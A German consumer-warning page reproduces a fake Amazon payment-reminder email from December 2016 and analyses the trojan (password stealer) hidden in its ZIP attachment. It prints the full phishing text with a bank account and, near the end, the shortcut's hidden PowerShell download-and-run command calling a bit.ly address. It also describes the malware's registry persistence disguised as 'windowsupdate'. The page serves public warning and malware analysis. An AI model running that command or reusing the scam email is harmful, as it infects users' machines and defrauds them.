Konto Abbuchung konnte nicht durchgeführt werden 12.12.2016 von Amazon.de ([email protected])

Achtung: Am Donnerstag, den 22. Dezember 2016 wurde eine gefälschte E-Mail versendet, die über einen Link ein Trojanisches Pferd (Passwort-Stealer) mitbringt. Klicken Sie daher nicht auf die Anlage und öffnen Sie nicht den im ZIP-Archiv enthaltenen Link!



Betreff: Konto Abbuchung konnte nicht durchgeführt werden 12.12.2016

Absender: Amazon.de ([email protected])Sehr geehrter Amazon-Kunde,

Unglücklicherweise mussten wir feststellen, dass unsere Rechnung zur Bestellung B444Q332EA (siehe Anhang!) bis zum heutigen Tag von Ihnen noch nicht beglichen wurde. Wir nehmen an, dass Sie die Rechnung einfach übersehen haben. Wir möchten Ihnen mit dieser Nachricht letztmalig die Möglichkeit geben, den nicht bezahlten Betrag in Höhe von 357,49 EUR zu begleichen.

Aufgrund des bestehenden Zahlungsrückstands sind Sie überdies rechtlich verpflichtet, die durch den Zahlungsverzug verursachten Mehr-Kosten über 12,19 EUR zu tragen. Bei Fragen oder Anregungen diesbezüglich erwarten wir eine Kontaktaufnahme innerhalb der nächsten 48 Stunden.

Um zusätzliche Kosten zu vermeiden, bitten wir Sie in ihrem eigenen Interesse den noch ausstehenden Betrag über 357,49 EUR, zzgl. Mahnkosten über 12,19 EUR unter Angabe der Bestellnummer „B444Q332EA“ im Betreff der SEPA Überweisung auf unser Bankkonto zu überweisen. Berücksichtigt werden alle Zahlungseingänge bis zum 31.12.2016.

Bitte überweisen Sie den fälligen Betrag über 369,68 EUR auf folgendes Konto:

Empfänger: Amazon EU SARL

Kreditinstitut: Deutsche Bank München

IBAN: DE84 7007 0010 0202 6086 02

BIC: DEUTDEMMXXX

BLZ: 70070010Wir erwarten vollumfängliche Begleichung der entstandenen Kosten zzgl. der Mahnkosten bis spätestens zum 31.12.2016. Können wir bis zum 31.12.2016 keine Zahlung bestätigen können, so sehen wir uns genötigt, Ihre fällige Forderung an unseren Inkasso-Partner „KSP Kanzlei Dr. Seegers Dr. Frankenheim Rechtsanwaltsgesellschaft mbH“ weiterzuleiten. Dadurch können Ihnen weitere Kosten entstehen.

Die vollständige Aufstellung aller Kosten zu Ihrer Bestellung B444Q332EA, der Sie alle Kostenpunkte entnehmen können, ist im Anhang dieser E-Mail beigefügt.

Mit freundlichen Grüßen

Sachbearbeiterin Annelise Rüdesheim

Amazon EU SARL

Niederlassung Deutschland

Marcel-Breuer-Str. 12, 80807 München, Germanyeingetragen beim Amtsgericht München unter HRB 218574

Ust-ID DE 814584193; ständiger Vertreter: Ralf Kleber

Achtung: Es handelt sich um eine betrügerische Nachricht! Die E-Mail stammt nicht von Amazon! Amazon hat mit der E-Mail nichts zu tun!

Sind Sie unsicher? Öffnen Sie niemals eine Anlage zu einer E-Mail oder einen Link in einer E-Mail! Wenn Sie prüfen wollen, ob Sie nicht doch eine Rechnung vergessen haben, dann öffnen Sie lieber von Hand einen Browser (wie Internet Explorer, Mozilla Firefox, Google Chrome, Microsoft Edge, …) und tippen Sie die Ihnen bekannte Adresse (in diesem Fall www.amazon.de) in das Adressfeld ein. Melden Sie sich dann auf der echten Seite an und schauen Sie nach. Sie werden bezüglich der o. g. E-Mail keine offene Rechnung finden!

Den Betrügern geht es eher darum, dass die meisten Empfänger dieser E-Mail ein Amazon-Konto haben und deswegen dazu verleitet sind (gerade vor Weihnachten, wo sehr viele Geschenke online bestellt werden) die Anlage zu öffnen.

In der Datei mit dem Namen „rechnung-B444Q332EA-amazon-bestellung-12.12.2016-amazon.txt.zip“ befindet sich ein Link, den Windows vermutlich nur ohne die Endung .lnk anzeigen wird (eigentlich lautet der Dateiname „rechnung-B444Q332EA-amazon-bestellung-12.12.2016-amazon.txt.lnk“). Für den Anwender könnte es folglich so aussehen, als ob es sich um eine Textdatei handeln würde („rechnung-B444Q332EA-amazon-bestellung-12.12.2016-amazon.txt“).

Der Link in der Datei sieht wie folgt aus:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden (new-object System.Net.WebClient).DownloadFile(‚http://bit.ly/2h7t8Fr‘,’c:\1.exe‘);&start ‚c:\1.exe‘;

Wie zu sehen ist, soll von der Domain bit.ly/2h7t8Fr etwas nachgeladen werden. Da bit.ly nur ein Link-Verkürzer (Weiterleitungsdienst) ist, leitet dieser auf de-frankfurt.ml weiter. Von dort wird eine Datei geladen und als „1.exe“ in das Hauptverzeichnis der Festplatte (C:/) kopiert und dort ausgeführt.

Die Datei kommt zudem mit dem Adobe Acrobat – Symbol als Icon, so dass die Datei zunächst unverdächtig aussieht. Es handelt sich aber um ein ausführbares Programm, welches laut Virustotal bereits mit einer Erkennungsrate von 38/56 erkannt wird.

Das Programm kopiert sich nach der Ausführung in das Verzeichnis Roaming\SubDir und legt einen Eintrag in der Registry an, mit dem die Datei auch nach einem Neustart wieder ausgeführt wird. Der Registry-Eintrag wird mit „windowsupdate“ bezeichnet, was ebenfalls unverdächtig aussehen soll.

Name: windowsupdate

Typ: REG_SZ

Daten: „C:\Users\user\AppData\Roaming\SubDir\update.exe“

Das Trojanische Pferd legt ein Verzeichnis „Logs“ an, in dem es eine Datei mit dem Tagesdatum (englische Schreibweise) wie z. B. MM-TT-JJJJ speichert.